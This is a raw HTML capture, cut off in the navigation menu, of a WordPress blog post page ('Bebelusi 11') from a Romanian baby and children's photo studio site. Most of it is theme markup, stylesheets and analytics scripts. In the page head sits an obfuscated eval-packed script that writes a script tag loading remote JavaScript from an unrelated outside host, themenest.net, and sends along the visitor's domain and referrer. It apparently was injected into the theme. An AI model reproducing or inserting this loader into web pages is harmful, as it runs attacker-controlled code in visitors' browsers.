

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giastudio.ro/bebelusi-11/
body_size: 9263
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="canonical" href="https://www.giastudio.ro/bebelusi-11/" />
<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto RSS Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/atom+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto Atom Feed" href="https://www.giastudio.ro/feed/atom/" />
<link rel="pingback" href="https://www.giastudio.ro/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Bebelusi 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.giastudio.ro/bebelusi-11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="GIA Photo Studio | Fotografii pentru copii | Studio foto - Fotografia este pasiunea noastra!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bebelusi 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<meta property="og:url" content="https://www.giastudio.ro/bebelusi-11/" />
		<meta property="article:published_time" content="2013-05-23T20:28:31+00:00" />
		<meta property="article:modified_time" content="2013-05-23T20:28:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bebelusi 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#blogposting","name":"Bebelusi 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto","headline":"Bebelusi 11","author":{"@id":"https:\/\/www.giastudio.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"},"datePublished":"2013-05-23T20:28:31+02:00","dateModified":"2013-05-23T20:28:31+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#webpage"},"isPartOf":{"@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#webpage"},"articleSection":"Bebelusi"},{"@type":"BreadcrumbList","@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/","name":"Home","description":"Fotografia este pasiunea noastra!","url":"https:\/\/www.giastudio.ro\/"},"nextItem":"https:\/\/www.giastudio.ro\/bebelusi-11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/","name":"Bebelusi 11","url":"https:\/\/www.giastudio.ro\/bebelusi-11\/"},"previousItem":"https:\/\/www.giastudio.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.giastudio.ro\/#organization","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","url":"https:\/\/www.giastudio.ro\/"},{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#webpage","url":"https:\/\/www.giastudio.ro\/bebelusi-11\/","name":"Bebelusi 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.giastudio.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.giastudio.ro\/bebelusi-11\/#breadcrumblist"},"author":"https:\/\/www.giastudio.ro\/author\/admin\/#author","creator":"https:\/\/www.giastudio.ro\/author\/admin\/#author","datePublished":"2013-05-23T20:28:31+02:00","dateModified":"2013-05-23T20:28:31+02:00"},{"@type":"WebSite","@id":"https:\/\/www.giastudio.ro\/#website","url":"https:\/\/www.giastudio.ro\/","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","description":"Fotografia este pasiunea noastra!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Comments Feed" href="https://www.giastudio.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Bebelusi 11 Comments Feed" href="https://www.giastudio.ro/bebelusi-11/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-HCNWVQM80F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-HCNWVQM80F',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-HCNWVQM80F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.giastudio.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
		<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style-Purple.css" type="text/css" media="screen" />
	<meta content="Envisioned v.2.1" name="generator"/>	
	<style type="text/css">
		body { color: #; }
		#content-area a { color: #1a051a; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }
		
		#sidebar a { color:#; }		
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.giastudio.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.giastudio.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.giastudio.ro","hash_tracking":"false","ua":"","v4_id":"G-HCNWVQM80F"};/* ]]> */
</script>
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://www.giastudio.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.giastudio.ro/wp-json/wp/v2/posts/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giastudio.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.giastudio.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.giastudio.ro/?p=752' />
<link rel="alternate" type="application/json+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fbebelusi-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fbebelusi-11%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="3000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><meta name="et_cufon" content="1" /><link rel="shortcut icon" href="http://www.giastudio.ro/wp-content/themes/Envisioned/images/057.ico" /><!-- 
			Plugin: Super Simple Google Analytics 
	Plugin URL: Super Simple Google Analytics


	-->

<script type="text/javascript">
		window.google_analytics_uacct = "UA-16061641-3";
	</script>

<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16061641-3']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
</head>
<body class="post-template-default single single-post postid-752 single-format-standard chrome">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="https://www.giastudio.ro">
														<img src="http://www.giastudio.ro/wp-content/themes/Envisioned/images/alb.png" alt="Envisioned Logo" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="http://www.giastudio.ro/sedinta-foto-viitoare-mamici/">Sedinta foto viitoare mamici</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="http://www.giastudio.ro/sedinta-foto-nou-nascuti/">Sedinta foto nou nascuti</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.giastudio.ro/sedinta-foto-bebelusi/">Sedinta foto cu bebelusi</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="http://www.giastudio.ro/sedinta-foto-copii/">Sedinta foto copii</a></li>
